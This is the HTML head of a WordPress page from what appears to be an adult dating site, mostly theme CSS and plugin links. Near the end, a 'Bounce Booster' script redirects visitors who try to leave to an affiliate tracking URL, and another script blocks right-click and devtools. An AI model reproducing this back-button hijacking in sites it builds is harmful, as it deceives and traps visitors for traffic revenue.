var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768895625' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768895625' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b419582b-74a3-457f-a42e-f7ca76559b7f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"1a0ec77ca5"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/categories/23" /><meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
